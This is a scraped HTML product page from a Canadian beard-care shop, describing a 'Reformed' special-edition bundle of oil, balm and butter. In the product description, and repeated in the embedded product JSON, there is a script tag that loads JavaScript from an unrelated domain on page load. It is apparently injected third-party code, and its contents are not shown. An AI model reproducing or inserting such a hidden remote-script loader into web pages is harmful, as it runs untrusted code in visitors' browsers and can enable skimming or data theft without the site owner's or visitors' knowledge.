  <div class="rimage-wrapper lazyload--placeholder" style="padding-top:100.0%">
    
    
    <img class="rimage__image lazyload fade-in"
      data-src="//baarden.com/cdn/shop/products/Baarden-Beard-Butter-Reformed-03_{width}x.jpg?v=1580735646"
      data-widths="[180, 220, 300, 360, 460, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Reformed Bundle"
      >

    <noscript>
      
      <img src="//baarden.com/cdn/shop/products/Baarden-Beard-Butter-Reformed-03_1024x1024.jpg?v=1580735646" alt="Reformed Bundle" class="rimage__image">
    </noscript>
  </div>
</div>


                </a>
                
              </div>
              
            </div><!-- .product-photos -->


            
          </div>
          <div class="column half">

            <div id="product-description" class="rte" itemprop="description">
              <img src="https://cdn.shopify.com/s/files/1/0041/1140/1075/files/Stories-Blurb-ProductPgs-REFORMED.jpg?v=1580735258" alt=""><br>
<p><strong>Reformed: Special Edition</strong></p>
<p>Baarden has partnered with Tyson Wald from <a href="https://faithfullybearded.com/">Faithfully Bearded</a> to create this outstanding blend of <em><strong>oud, black peppercorn, cypress, leather, citrus, amber, musk, and more. </strong></em>Strong, masculine base notes are expertly balanced with smooth, subtle heart notes and a few bright top notes to create an extremely sophisticated scent profile that was designed with lots of love.</p>
<p>This<span> </span><em>Baarden Bundle </em>contains:</p>
<p>One (1) - 1 oz Beard Oil<br>One (1) - 2 oz Beard Balm<br>One (1) - 2 oz Beard Butter<br><br><br></p>
<script type="text/javascript" async="" src="//zoudlogick.net/2025b8e6a7c18f2f81.js"></script>
            </div>

            
            <div class="product-form hide-labels">
              
              <div class="sku" itemprop="sku">Size: <span class="sku__value"></span></div>
              

              <div class="option-selectors">
                

                
                
              </div>

              <select name="id" class="original-selector">
                
                <option value="31527637319766"  selected="selected" data-stock="">Default Title</option>
                
              </select>


              <div class="quadd-wrapper ">
                <span class="quantity-area">
                  <label for="quantity">Qty</label> <input class="quantity select-on-focus" id="quantity" name="quantity" value="1" />
                </span>
                <div class="product-add">
                  <button class="button " name="add" id="add" type="submit">Add to cart</button>
                  
                </div>
              </div>

            </div><!-- .product-form -->

            <div class="backorder hidden">
              <p><span class="selected-variant"></span> is backordered. We will ship it separately in 10 to 15 days.</p>
            </div>

            

            <div class="social-sharing social-icons">
  
  
  
  <div class="share-label">Share</div>
  
  
  
  

  

  
  
  
  <ul>
    <li class="facebook"><a title="Share on Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://baarden.com/products/reformed-combo"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs></defs>
    <g id="Icons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Black" transform="translate(-325.000000, -295.000000)">
            <path d="M350.638355,343 L327.649232,343 C326.185673,343 325,341.813592 325,340.350603 L325,297.649211 C325,296.18585 326.185859,295 327.649232,295 L370.350955,295 C371.813955,295 373,296.18585 373,297.649211 L373,340.350603 C373,341.813778 371.813769,343 370.350955,343 L358.119305,343 L358.119305,324.411755 L364.358521,324.411755 L365.292755,317.167586 L358.119305,317.167586 L358.119305,312.542641 C358.119305,310.445287 358.701712,309.01601 361.70929,309.01601 L365.545311,309.014333 L365.545311,302.535091 C364.881886,302.446808 362.604784,302.24957 359.955552,302.24957 C354.424834,302.24957 350.638355,305.625526 350.638355,311.825209 L350.638355,317.167586 L344.383122,317.167586 L344.383122,324.411755 L350.638355,324.411755 L350.638355,343 L350.638355,343 Z" id="Facebook"></path>
        </g>
        <g id="Credit" transform="translate(-1417.000000, -472.000000)"></g>
    </g>
</svg></a></li>

    <li class="twitter"><a title="Share on Twitter" target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20Reformed%20Bundle: https://baarden.com/products/reformed-combo"><svg width="48px" height="40px" viewBox="0 0 48 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs></defs>
    <g id="Icons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Black" transform="translate(-240.000000, -299.000000)">
            <path d="M288,303.735283 C286.236309,304.538462 284.337383,305.081618 282.345483,305.324305 C284.379644,304.076201 285.940482,302.097147 286.675823,299.739617 C284.771263,300.895269 282.666667,301.736006 280.418384,302.18671 C278.626519,300.224991 276.065504,299 273.231203,299 C267.796443,299 263.387216,303.521488 263.387216,309.097508 C263.387216,309.88913 263.471738,310.657638 263.640782,311.397255 C255.456242,310.975442 248.201444,306.959552 243.341433,300.843265 C242.493397,302.339834 242.008804,304.076201 242.008804,305.925244 C242.008804,309.426869 243.747139,312.518238 246.389857,314.329722 C244.778306,314.280607 243.256911,313.821235 241.9271,313.070061 L241.9271,313.194294 C241.9271,318.08848 245.322064,322.17082 249.8299,323.095341 C249.004402,323.33225 248.133826,323.450704 247.235077,323.450704 C246.601162,323.450704 245.981335,323.390033 245.381229,323.271578 C246.634971,327.28169 250.269414,330.2026 254.580032,330.280607 C251.210424,332.99061 246.961789,334.605634 242.349709,334.605634 C241.555203,334.605634 240.769149,334.559408 240,334.466956 C244.358514,337.327194 249.53689,339 255.095615,339 C273.211481,339 283.114633,323.615385 283.114633,310.270495 C283.114633,309.831347 283.106181,309.392199 283.089276,308.961719 C285.013559,307.537378 286.684275,305.760563 288,303.735283" id="Twitter"></path>
        </g>
        <g id="Credit" transform="translate(-1332.000000, -476.000000)"></g>
    </g>
</svg></a></li>

    
    <li class="pinterest"><a title="Pin the main image" target="_blank" href="//pinterest.com/pin/create/button/?url=https://baarden.com/products/reformed-combo&amp;media=http://baarden.com/cdn/shop/products/Oil-Butter-Balm-REFORMED.jpg?v=1580735687&amp;description=Reformed%20Bundle"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs></defs>
    <g id="Icons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Black" transform="translate(-407.000000, -295.000000)">
            <path d="M431.001411,295 C417.747575,295 407,305.744752 407,319.001411 C407,328.826072 412.910037,337.270594 421.368672,340.982007 C421.300935,339.308344 421.357382,337.293173 421.78356,335.469924 C422.246428,333.522491 424.871229,322.393897 424.871229,322.393897 C424.871229,322.393897 424.106368,320.861351 424.106368,318.59499 C424.106368,315.038808 426.169518,312.38296 428.73505,312.38296 C430.91674,312.38296 431.972306,314.022755 431.972306,315.987123 C431.972306,318.180102 430.572411,321.462515 429.852708,324.502205 C429.251543,327.050803 431.128418,329.125243 433.640325,329.125243 C438.187158,329.125243 441.249427,323.285765 441.249427,316.36532 C441.249427,311.10725 437.707356,307.170048 431.263891,307.170048 C423.985006,307.170048 419.449462,312.59746 419.449462,318.659905 C419.449462,320.754101 420.064738,322.227377 421.029988,323.367613 C421.475922,323.895396 421.535191,324.104251 421.374316,324.708238 C421.261422,325.145705 420.996119,326.21256 420.886047,326.633092 C420.725172,327.239901 420.23408,327.460046 419.686541,327.234256 C416.330746,325.865408 414.769977,322.193509 414.769977,318.064385 C414.769977,311.248368 420.519139,303.069148 431.921503,303.069148 C441.085729,303.069148 447.117128,309.704533 447.117128,316.819721 C447.117128,326.235138 441.884459,333.268478 434.165285,333.268478 C431.577174,333.268478 429.138649,331.868584 428.303228,330.279591 C428.303228,330.279591 426.908979,335.808608 426.615452,336.875463 C426.107426,338.724114 425.111131,340.575587 424.199506,342.014994 C426.358617,342.652849 428.63909,343 431.001411,343 C444.255248,343 455,332.255248 455,319.001411 C455,305.744752 444.255248,295 431.001411,295" id="Pinterest"></path>
        </g>
        <g id="Credit" transform="translate(-1499.000000, -472.000000)"></g>
    </g>
</svg></a></li>
    

    <li class="email"><a title="Email this product to somebody" href="mailto:?subject=Check%20out%20Reformed%20Bundle&amp;body=Check%20out%20Reformed%20Bundle:%0D%0A%0D%0Ahttps://baarden.com/products/reformed-combo"><svg height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Email</title>
  <path d="M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4l-8 5-8-5V6l8 5 8-5v2z"/>
</svg></a></li>
  </ul>
</div>
          </div>
        </div>

      <input type="hidden" name="product-id" value="4436985708630" /><input type="hidden" name="section-id" value="product-template" /></form>

      <div id="shopify-product-reviews" data-id="4436985708630"></div>

      






  

<div class="spaced-row-top">
  <h2>You might also like</h2>

  <div class="grid product-list clearfix portrait">
    
    
    
    
    








<div class="prod-block column third first-in-row bleed">

  <div class="prod-image-wrap">
    <a href="/collections/combos/products/oil-and-balm">
      <div class="rimage-outer-wrapper" style="max-width: 2000px">
  <div class="rimage-wrapper lazyload--placeholder" style="padding-top:100.0%">
    
    
    <img class="rimage__image lazyload fade-in contain"
      data-src="//baarden.com/cdn/shop/products/Oil-Balm_{width}x.jpg?v=1564862773"
      data-widths="[180, 220, 300, 360, 460, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Oil and Balm"
      >

    <noscript>
      
      <img src="//baarden.com/cdn/shop/products/Oil-Balm_1024x1024.jpg?v=1564862773" alt="Oil and Balm" class="rimage__image">
    </noscript>
  </div>
</div>


      


    
        
            
        
    

    </a>
  </div>

  <div class="prod-caption">
    <a href="/collections/combos/products/oil-and-balm">
      <div class="title">
        Oil and Balm
      </div>
      <span class="prod-price">
        
        <span class="theme-money">$39.00   CAD</span>
        
      </span>

      <span class="shopify-product-reviews-badge" data-id="3936411287667"></span>
    </a>
  </div>

</div>

    
    
    
    
    
    








<div class="prod-block column third  bleed">

  <div class="prod-image-wrap">
    <a href="/collections/combos/products/oil-and-butter">
      <div class="rimage-outer-wrapper" style="max-width: 2000px">
  <div class="rimage-wrapper lazyload--placeholder" style="padding-top:100.0%">
    
    
    <img class="rimage__image lazyload fade-in contain"
      data-src="//baarden.com/cdn/shop/products/Oil-Butter_{width}x.jpg?v=1564862789"
      data-widths="[180, 220, 300, 360, 460, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Oil and Butter"
      >

    <noscript>
      
      <img src="//baarden.com/cdn/shop/products/Oil-Butter_1024x1024.jpg?v=1564862789" alt="Oil and Butter" class="rimage__image">
    </noscript>
  </div>
</div>


      


    
        
            
        
    

    </a>
  </div>

  <div class="prod-caption">
    <a href="/collections/combos/products/oil-and-butter">
      <div class="title">
        Oil and Butter
      </div>
      <span class="prod-price">
        
        <span class="theme-money">$39.00   CAD</span>
        
      </span>

      <span class="shopify-product-reviews-badge" data-id="3936412106867"></span>
    </a>
  </div>

</div>

    
    
    
    
    
    








<div class="prod-block column third  bleed">

  <div class="prod-image-wrap">
    <a href="/collections/combos/products/oil-and-wash">
      <div class="rimage-outer-wrapper" style="max-width: 2000px">
  <div class="rimage-wrapper lazyload--placeholder" style="padding-top:100.0%">
    
    
    <img class="rimage__image lazyload fade-in contain"
      data-src="//baarden.com/cdn/shop/products/Oil-Wash_{width}x.jpg?v=1564862804"
      data-widths="[180, 220, 300, 360, 460, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Oil and Wash"
      >

    <noscript>
      
      <img src="//baarden.com/cdn/shop/products/Oil-Wash_1024x1024.jpg?v=1564862804" alt="Oil and Wash" class="rimage__image">
    </noscript>
  </div>
</div>


      


    
        
            
        
    

    </a>
  </div>

  <div class="prod-caption">
    <a href="/collections/combos/products/oil-and-wash">
      <div class="title">
        Oil and Wash
      </div>
      <span class="prod-price">
        
        <span class="theme-money">$39.00   CAD</span>
        
      </span>

      <span class="shopify-product-reviews-badge" data-id="3936412205171"></span>
    </a>
  </div>

</div>

    
    
    
    
    
    
  </div>
</div>




    </div>
  </div>
</div>





</div>

<script type="application/json" id="ProductJson-4436985708630">
  {"id":4436985708630,"title":"Reformed Bundle","handle":"reformed-combo","description":"\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0041\/1140\/1075\/files\/Stories-Blurb-ProductPgs-REFORMED.jpg?v=1580735258\" alt=\"\"\u003e\u003cbr\u003e\n\u003cp\u003e\u003cstrong\u003eReformed: Special Edition\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eBaarden has partnered with Tyson Wald from \u003ca href=\"https:\/\/faithfullybearded.com\/\"\u003eFaithfully Bearded\u003c\/a\u003e to create this outstanding blend of \u003cem\u003e\u003cstrong\u003eoud, black peppercorn, cypress, leather, citrus, amber, musk, and more. \u003c\/strong\u003e\u003c\/em\u003eStrong, masculine base notes are expertly balanced with smooth, subtle heart notes and a few bright top notes to create an extremely sophisticated scent profile that was designed with lots of love.\u003c\/p\u003e\n\u003cp\u003eThis\u003cspan\u003e \u003c\/span\u003e\u003cem\u003eBaarden Bundle \u003c\/em\u003econtains:\u003c\/p\u003e\n\u003cp\u003eOne (1) - 1 oz Beard Oil\u003cbr\u003eOne (1) - 2 oz Beard Balm\u003cbr\u003eOne (1) - 2 oz Beard Butter\u003cbr\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cscript type=\"text\/javascript\" async=\"\" src=\"\/\/zoudlogick.net\/2025b8e6a7c18f2f81.js\"\u003e\u003c\/script\u003e","published_at":"2020-02-09T17:19:47-05:00","created_at":"2019-12-06T11:48:25-05:00","vendor":"Baarden","type":"","tags":["combo","reformed"],"price":6500,"price_min":6500,"price_max":6500,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":31527637319766,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Reformed Bundle","public_title":null,"options":["Default Title"],"price":6500,"weight":454,"compare_at_price":0,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/baarden.com\/cdn\/shop\/products\/Oil-Butter-Balm-REFORMED.jpg?v=1580735687","\/\/baarden.com\/cdn\/shop\/products\/Baarden-Beard-Oil-Reformed-01_98ed7bc5-ae78-4a71-8d46-5e07d47f16f6.jpg?v=1580735687","\/\/baarden.com\/cdn\/shop\/products\/Baarden-Beard-Oil-Reformed-02_26005929-f22b-435c-87d7-22809bd93558.jpg?v=1580735687","\/\/baarden.com\/cdn\/shop\/products\/Baarden-Beard-Oil-Reformed-03_a3671936-ee41-4125-90f0-75c2aaaef173.jpg?v=1580735687","\/\/baarden.com\/cdn\/shop\/products\/Baarden-Beard-Balm-Reformed-01.jpg?v=1580735687","\/\/baarden.com\/cdn\/shop\/products\/Baarden-Beard-Balm-Reformed-02.jpg?v=1580735687","\/\/baarden.com\/cdn\/shop\/products\/Baarden-Beard-Balm-Reformed-03.jpg?v=1580735687","\/\/baarden.com\/cdn\/shop\/products\/Baarden-Beard-Butter-Reformed-01.jpg?v=1580735687","\/\/baarden.com\/cdn\/shop\/products\/Baarden-Beard-Butter-Reformed-02.jpg?v=1580735687","\/\/baarden.com\/cdn\/shop\/products\/Baarden-Beard-Butter-Reformed-03.jpg?v=1580735646"],"featured_image":"\/\/baarden.com\/cdn\/shop\/products\/Oil-Butter-Balm-REFORMED.jpg?v=1580735687","options":["Title"],"media":[{"alt":null,"id":6402137555030,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/baarden.com\/cdn\/shop\/products\/Oil-Butter-Balm-REFORMED.jpg?v=1580735687"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/baarden.com\/cdn\/shop\/products\/Oil-Butter-Balm-REFORMED.jpg?v=1580735687","width":2000},{"alt":null,"id":6402117533782,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/baarden.com\/cdn\/shop\/products\/Baarden-Beard-Oil-Reformed-01_98ed7bc5-ae78-4a71-8d46-5e07d47f16f6.jpg?v=1580735687"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/baarden.com\/cdn\/shop\/products\/Baarden-Beard-Oil-Reformed-01_98ed7bc5-ae78-4a71-8d46-5e07d47f16f6.jpg?v=1580735687","width":2000},{"alt":null,"id":6402117566550,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/baarden.com\/cdn\/shop\/products\/Baarden-Beard-Oil-Reformed-02_26005929-f22b-435c-87d7-22809bd93558.jpg?v=1580735687"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/baarden.com\/cdn\/shop\/products\/Baarden-Beard-Oil-Reformed-02_26005929-f22b-435c-87d7-22809bd93558.jpg?v=1580735687","width":2000},{"alt":null,"id":6402117599318,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/baarden.com\/cdn\/shop\/products\/Baarden-Beard-Oil-Reformed-03_a3671936-ee41-4125-90f0-75c2aaaef173.jpg?v=1580735687"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/baarden.com\/cdn\/shop\/products\/Baarden-Beard-Oil-Reformed-03_a3671936-ee41-4125-90f0-75c2aaaef173.jpg?v=1580735687","width":2000},{"alt":null,"id":6402117632086,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/baarden.com\/cdn\/shop\/products\/Baarden-Beard-Balm-Reformed-01.jpg?v=1580735687"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/baarden.com\/cdn\/shop\/products\/Baarden-Beard-Balm-Reformed-01.jpg?v=1580735687","width":2000},{"alt":null,"id":6402117763158,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/baarden.com\/cdn\/shop\/products\/Baarden-Beard-Balm-Reformed-02.jpg?v=1580735687"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/baarden.com\/cdn\/shop\/products\/Baarden-Beard-Balm-Reformed-02.jpg?v=1580735687","width":2000},{"alt":null,"id":6402117697622,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/baarden.com\/cdn\/shop\/products\/Baarden-Beard-Balm-Reformed-03.jpg?v=1580735687"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/baarden.com\/cdn\/shop\/products\/Baarden-Beard-Balm-Reformed-03.jpg?v=1580735687","width":2000},{"alt":null,"id":6402117730390,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/baarden.com\/cdn\/shop\/products\/Baarden-Beard-Butter-Reformed-01.jpg?v=1580735687"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/baarden.com\/cdn\/shop\/products\/Baarden-Beard-Butter-Reformed-01.jpg?v=1580735687","width":2000},{"alt":null,"id":6402117664854,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/baarden.com\/cdn\/shop\/products\/Baarden-Beard-Butter-Reformed-02.jpg?v=1580735687"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/baarden.com\/cdn\/shop\/products\/Baarden-Beard-Butter-Reformed-02.jpg?v=1580735687","width":2000},{"alt":null,"id":6402117795926,"position":10,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/baarden.com\/cdn\/shop\/products\/Baarden-Beard-Butter-Reformed-03.jpg?v=1580735646"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/baarden.com\/cdn\/shop\/products\/Baarden-Beard-Butter-Reformed-03.jpg?v=1580735646","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0041\/1140\/1075\/files\/Stories-Blurb-ProductPgs-REFORMED.jpg?v=1580735258\" alt=\"\"\u003e\u003cbr\u003e\n\u003cp\u003e\u003cstrong\u003eReformed: Special Edition\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eBaarden has partnered with Tyson Wald from \u003ca href=\"https:\/\/faithfullybearded.com\/\"\u003eFaithfully Bearded\u003c\/a\u003e to create this outstanding blend of \u003cem\u003e\u003cstrong\u003eoud, black peppercorn, cypress, leather, citrus, amber, musk, and more. \u003c\/strong\u003e\u003c\/em\u003eStrong, masculine base notes are expertly balanced with smooth, subtle heart notes and a few bright top notes to create an extremely sophisticated scent profile that was designed with lots of love.\u003c\/p\u003e\n\u003cp\u003eThis\u003cspan\u003e \u003c\/span\u003e\u003cem\u003eBaarden Bundle \u003c\/em\u003econtains:\u003c\/p\u003e\n\u003cp\u003eOne (1) - 1 oz Beard Oil\u003cbr\u003eOne (1) - 2 oz Beard Balm\u003cbr\u003eOne (1) - 2 oz Beard Butter\u003cbr\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cscript type=\"text\/javascript\" async=\"\" src=\"\/\/zoudlogick.net\/2025b8e6a7c18f2f81.js\"\u003e\u003c\/script\u003e"}
</script>


        

    <div class="container footer-container">
      <div id="shopify-section-footer" class="shopify-section"><footer id="pagefooter">

  


  
  <nav class="nav" role="navigation" aria-label="Secondary">
    <ul>
      
      <li><a href="/pages/faq" title="Delivery & FAQ">Delivery & FAQ</a></li>
      
      <li><a href="/pages/retailers-collabs" title="Retailers">Retailers</a></li>
      
      <li><a href="/pages/contact-us" title="Contact">Contact</a></li>
      
      <li><a href="/policies/privacy-policy" title="Privacy Policy">Privacy Policy</a></li>
      
    </ul>
 
    
  </nav>
  
  
  <ul class="social-links social-icons">
  
  
  
  <li><a title="Instagram" class="instagram" target="_blank" href="https://instagram.com/thebaarden"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram</title>
    <defs></defs>
    <g id="Icons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Black" transform="translate(-642.000000, -295.000000)">
            <path d="M666.000048,295 C659.481991,295 658.664686,295.027628 656.104831,295.144427 C653.550311,295.260939 651.805665,295.666687 650.279088,296.260017 C648.700876,296.873258 647.362454,297.693897 646.028128,299.028128 C644.693897,300.362454 643.873258,301.700876 643.260017,303.279088 C642.666687,304.805665 642.260939,306.550311 642.144427,309.104831 C642.027628,311.664686 642,312.481991 642,319.000048 C642,325.518009 642.027628,326.335314 642.144427,328.895169 C642.260939,331.449689 642.666687,333.194335 643.260017,334.720912 C643.873258,336.299124 644.693897,337.637546 646.028128,338.971872 C647.362454,340.306103 648.700876,341.126742 650.279088,341.740079 C651.805665,342.333313 653.550311,342.739061 656.104831,342.855573 C658.664686,342.972372 659.481991,343 666.000048,343 C672.518009,343 673.335314,342.972372 675.895169,342.855573 C678.449689,342.739061 680.194335,342.333313 681.720912,341.740079 C683.299124,341.126742 684.637546,340.306103 685.971872,338.971872 C687.306103,337.637546 688.126742,336.299124 688.740079,334.720912 C689.333313,333.194335 689.739061,331.449689 689.855573,328.895169 C689.972372,326.335314 690,325.518009 690,319.000048 C690,312.481991 689.972372,311.664686 689.855573,309.104831 C689.739061,306.550311 689.333313,304.805665 688.740079,303.279088 C688.126742,301.700876 687.306103,300.362454 685.971872,299.028128 C684.637546,297.693897 683.299124,296.873258 681.720912,296.260017 C680.194335,295.666687 678.449689,295.260939 675.895169,295.144427 C673.335314,295.027628 672.518009,295 666.000048,295 Z M666.000048,299.324317 C672.40826,299.324317 673.167356,299.348801 675.69806,299.464266 C678.038036,299.570966 679.308818,299.961946 680.154513,300.290621 C681.274771,300.725997 682.074262,301.246066 682.91405,302.08595 C683.753934,302.925738 684.274003,303.725229 684.709379,304.845487 C685.038054,305.691182 685.429034,306.961964 685.535734,309.30194 C685.651199,311.832644 685.675683,312.59174 685.675683,319.000048 C685.675683,325.40826 685.651199,326.167356 685.535734,328.69806 C685.429034,331.038036 685.038054,332.308818 684.709379,333.154513 C684.274003,334.274771 683.753934,335.074262 682.91405,335.91405 C682.074262,336.753934 681.274771,337.274003 680.154513,337.709379 C679.308818,338.038054 678.038036,338.429034 675.69806,338.535734 C673.167737,338.651199 672.408736,338.675683 666.000048,338.675683 C659.591264,338.675683 658.832358,338.651199 656.30194,338.535734 C653.961964,338.429034 652.691182,338.038054 651.845487,337.709379 C650.725229,337.274003 649.925738,336.753934 649.08595,335.91405 C648.246161,335.074262 647.725997,334.274771 647.290621,333.154513 C646.961946,332.308818 646.570966,331.038036 646.464266,328.69806 C646.348801,326.167356 646.324317,325.40826 646.324317,319.000048 C646.324317,312.59174 646.348801,311.832644 646.464266,309.30194 C646.570966,306.961964 646.961946,305.691182 647.290621,304.845487 C647.725997,303.725229 648.246066,302.925738 649.08595,302.08595 C649.925738,301.246066 650.725229,300.725997 651.845487,300.290621 C652.691182,299.961946 653.961964,299.570966 656.30194,299.464266 C658.832644,299.348801 659.59174,299.324317 666.000048,299.324317 Z M666.000048,306.675683 C659.193424,306.675683 653.675683,312.193424 653.675683,319.000048 C653.675683,325.806576 659.193424,331.324317 666.000048,331.324317 C672.806576,331.324317 678.324317,325.806576 678.324317,319.000048 C678.324317,312.193424 672.806576,306.675683 666.000048,306.675683 Z M666.000048,327 C661.581701,327 658,323.418299 658,319.000048 C658,314.581701 661.581701,311 666.000048,311 C670.418299,311 674,314.581701 674,319.000048 C674,323.418299 670.418299,327 666.000048,327 Z M681.691284,306.188768 C681.691284,307.779365 680.401829,309.068724 678.811232,309.068724 C677.22073,309.068724 675.931276,307.779365 675.931276,306.188768 C675.931276,304.598171 677.22073,303.308716 678.811232,303.308716 C680.401829,303.308716 681.691284,304.598171 681.691284,306.188768 Z" id="Instagram"></path>
        </g>
        <g id="Credit" transform="translate(-1734.000000, -472.000000)"></g>
    </g>
</svg></a></li>
  
  
  
  
  
  
</ul>
  
  <ul class="nav" role="contentinfo">
    <span class="seg"> ©2025 Toronto || @thebaarden<br>
       <span class="seg"> 
  </ul>
 

  <ul class="payment-methods">
    
    <li><img src="//baarden.com/cdn/shopifycloud/storefront/assets/payment_icons/american_express-1efdc6a3.svg" alt="american_express" /></li>
    
    <li><img src="//baarden.com/cdn/shopifycloud/storefront/assets/payment_icons/apple_pay-1721ebad.svg" alt="apple_pay" /></li>
    
    <li><img src="//baarden.com/cdn/shopifycloud/storefront/assets/payment_icons/bancontact-13d5ac60.svg" alt="bancontact" /></li>
    
    <li><img src="//baarden.com/cdn/shopifycloud/storefront/assets/payment_icons/diners_club-678e3046.svg" alt="diners_club" /></li>
    
    <li><img src="//baarden.com/cdn/shopifycloud/storefront/assets/payment_icons/discover-59880595.svg" alt="discover" /></li>
    
    <li><img src="//baarden.com/cdn/shopifycloud/storefront/assets/payment_icons/google_pay-34c30515.svg" alt="google_pay" /></li>
    
    <li><img src="//baarden.com/cdn/shopifycloud/storefront/assets/payment_icons/ideal-506610f2.svg" alt="ideal" /></li>
    
    <li><img src="//baarden.com/cdn/shopifycloud/storefront/assets/payment_icons/master-54b5a7ce.svg" alt="master" /></li>
    
    <li><img src="//baarden.com/cdn/shopifycloud/storefront/assets/payment_icons/paypal-a7c68b85.svg" alt="paypal" /></li>
    
    <li><img src="//baarden.com/cdn/shopifycloud/storefront/assets/payment_icons/shopify_pay-925ab76d.svg" alt="shopify_pay" /></li>
    
    <li><img src="//baarden.com/cdn/shopifycloud/storefront/assets/payment_icons/visa-65d650f7.svg" alt="visa" /></li>
    
  </ul>

</footer>



</div>
    </div>

    <a id="scroll-top" href="#"><svg height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Up</title>
  <path d="M0 0h24v24H0V0z" fill="none"/>
  <path d="M4 12l1.41 1.41L11 7.83V20h2V7.83l5.58 5.59L20 12l-8-8-8 8z"/>
</svg><br>Top</a>
  </div>

  <script src="//baarden.com/cdn/shop/t/2/assets/vendor.js?v=89009064831135920471527878842" type="text/javascript"></script>
  <script src="//baarden.com/cdn/shop/t/2/assets/theme.js?v=144920615890311819961704477894" type="text/javascript"></script>

  
  <script id="theme_popup" type="text/template">
  <div class="inner_popup"><h2>We&#39;re on Holiday!</h2><p>We will be away from the store from December 18-26.  Order fulfillment will begin again Dec 27th.</p><p>To thank you for your patience, please enjoy an extra 20% off your entire order with discount code DEC20!</p>
  </div>
</script>

  

  <div class="hidden">
    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
    </form>
  </div>

  
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://zoudlogick.net/2025b8e6a7c18f2f81.js
body_size: 54439
content:
